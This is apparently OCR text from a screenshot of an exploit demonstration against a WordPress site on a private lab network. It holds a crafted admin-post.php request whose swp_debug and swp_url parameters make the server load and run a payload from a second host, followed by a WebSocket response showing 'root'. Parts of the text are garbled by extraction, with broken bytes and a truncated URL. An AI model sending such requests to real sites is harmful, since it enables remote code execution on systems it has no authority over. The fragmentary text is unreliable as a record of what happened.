 WordPress › Error
Not Secure
10.99.158.192/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://10.244.0.1:8080/cvewordpress/whoami.p
HTTP/1.1 101 Switching Protocols Upgrade: websocket Connection: Upgrade Sec-WebSocket-
Accept: qGEgH3En71di5rrssAZTmtRTyFk= Sec-WebSocket-Protocol: ��root ��
No changes made.